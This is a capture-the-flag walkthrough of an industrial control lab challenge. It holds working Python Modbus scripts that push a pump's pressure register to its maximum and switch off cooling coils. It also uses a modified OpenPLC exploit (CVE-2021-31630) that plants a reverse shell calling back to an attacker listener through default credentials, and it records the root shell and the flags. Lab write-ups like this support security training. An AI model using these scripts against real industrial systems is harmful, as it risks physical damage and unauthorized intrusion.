Overview
Description: This challenge drops you into the shoes of the APT operator: With a single crafted Modbus, you over-pressurise the main pump, triggering a thunderous blow-out that floods the plant with alarms. While chaos reigns, your partner ghosts through the shaken DMZ and installs a stealth implant, turning the diversion’s echo into your persistent beachhead.
Difficulty: Medium
Category: OT (Operational Technology)
Points: 60
Triggering the Explosion
Scanning The Targer
To start the challenge, we need to scan the target IP address to identify open ports and services running on them. This is crucial for understanding how to interact with the Modbus protocol.
when i did a general scan
 we found that port 8080,80 and 22 are open
now let’s scan commen ports on Modbus protocol
we found that port 8080,80 and 22 are open
now let’s scan commen ports on Modbus protocol
 we can see that port 502 is open, which is the default port for Modbus TCP/IP communication, and port 1880 is open, which is commonly used by Node-RED .
we can see that port 502 is open, which is the default port for Modbus TCP/IP communication, and port 1880 is open, which is commonly used by Node-RED .
Interacting with Modbus
Next, we need to interact with the Modbus service running on port 502. We can use tools like mbpoll,mbget or using python with modbus module to communicate with the Modbus server, i chose python.
I started scanning the Modbus registers and coils to understand where the pressure values are stored. The Modbus protocol uses function codes to read and write data, so we will use the read holding registers function (code 0x03) to read the pressure values. registers are used to store data in Modbus, and coils are used for binary values (on/off).
you need to install pymodbus module first:
pip install pymodbuslet’s identify the pressure register and the cooling system status register.
from pymodbus.client import ModbusTcpClientimport sys
client = ModbusTcpClient("<IP>", port=502)addr = int(sys.argv[1]) if len(sys.argv) > 1 else 0if client.connect(): print("[+] Connected to Modbus server")
try: # Read holding registers result = client.read_holding_registers(addr) if not result.isError(): print(f"Holding registers: {result.registers}")
# Read input registers result = client.read_input_registers(addr) if not result.isError(): print(f"Input registers: {result.registers}")
except Exception as e: print(f"[-] Error: {e}") pass
client.close()else: print("[-] Failed to connect")result:

then we change the pressure value to a high value to trigger the cooling system to activate.
from pymodbus.client import ModbusTcpClient
client = ModbusTcpClient("<IP>", port=502)client.connect()
target_register = 0value_to_write = 65535 # Dangerously high value
response = client.write_register(target_register, value_to_write)print(response)if not response.isError(): print(f"[+] Successfully wrote {value_to_write} to 40001 (register 0)")else: print("[-] Failed to write")
client.close()result:
go check the web interface at http://<IP>/ and you will see that the pressure value is dangerously high, and the cooling system is activated.
then we need to find the cooling system coil by reading the coils:
from pymodbus.client import ModbusTcpClient
client = ModbusTcpClient("<IP>", port=502)client.connect()
for i in range(1000): result = client.read_coils(i, count=10) if result.isError(): print("Failed reading coils") else: if True in result.bits: print(f"results [{i}]: {result.bits}") print(f"Coil {i} is ON") break else: print(f"results [{i}]: {result.bits}")
print("-" * 40) # result = client.client.close()now let’s turn off the cooling system by writing to the coil, this will trigger the explosion.
from pymodbus.client import ModbusTcpClient
client = ModbusTcpClient("<IP>", port=502)client.connect()
for i in range(10, 17): client.write_coil(i, True)
res = client.read_coils(15, count=1) # Read coil at address 0print("[+] Cooling system turned off: ", res)client.close()result:
<img alt=“write-coils-result”src=“/kaboom-write-up-thm-industrial/write-coils-result.png” />
booom you got the flag at http://<IP>/

1st flag:
THM{BOOM_BOOM_KABOOM}
Installing the Implant
chech the platform at http://<IP>:8080/ and you will see that the system is down, and the cooling system is not working anymore.
we used a tool to upload the reverse shell directly to the hardware not the program section.
git clone git clone https://github.com/thewhiteh4t/cve-2021-31630/cd cve-2021-31630now we need to change the rev shell to python.
change template var at cve-2021-31630/cve_2021_31630.py line 66 to:
template = """
import psmimport timeimport socketimport subprocessimport os
# Global variablescounter = 0var_state = Falseshell_ran = False # Prevents running reverse shell multiple times
def hardware_init(): psm.start()
def update_inputs(): global counter global var_state psm.set_var("IX0.0", var_state) counter += 1 if counter == 10: counter = 0 var_state = not var_state
def update_outputs(): global shell_ran a = psm.get_var("QX0.0") if a == True: print("QX0.0 is true")
# Run reverse shell only once if not shell_ran: shell_ran = True try: s = socket.socket(socket.AF_INET, socket.SOCK_STREAM) s.connect(("<IP>",<PORT>)) # Replace with your LHOST and LPORT os.dup2(s.fileno(), 0) # stdin os.dup2(s.fileno(), 1) # stdout os.dup2(s.fileno(), 2) # stderr subprocess.call(["/bin/bash", "-i"]) except Exception as e: print(f"Shell error: {e}")
if __name__ == "__main__": hardware_init() while not psm.should_quit(): update_inputs() update_outputs() time.sleep(0.1) psm.stop()
"""and comment lines 188,189 and 190 to prevent cleaning up
# sleep(1) # print('[!] Cleaning up...') # cleanup(sess_obj)and change this on line 114:
payload = { "hardware_layer": (None, b"python_on_linux"), "custom_layer_code": (None, modded_template), }then run:
python3 cve_2021_31630.py \ -lh <YOUR_IP_IN_SAME_SUB_WITH_THE_MACHINE> -lp 4444 \ -u openplc -p openplc \ http://10.10.222.93:8080/open a listener on your machine:
nc -lvnp 4444now enter the platfor with the credentials:
username: openplc
password: openplc
and on hardware section, change hardware layer from linux to python on linux (PSM) and click launch program

then start the PLC again and you will get your reverse shell
➜ ~ nc -lvnp 4444Connection from 10.10.219.182:41966bash: cannot set terminal process group (1014): Inappropriate ioctl for devicebash: no job control in this shellroot@tryhackme:/opt/OpenPLC_v3/webserver#now you can get the flag from the file /home/ubuntu/flag.txt
cat /home/ubuntu/flag.txtFLAG{cooling_bypass_exploded} > 2nd flag:
> 2nd flag: FLAG{cooling_bypass_exploded}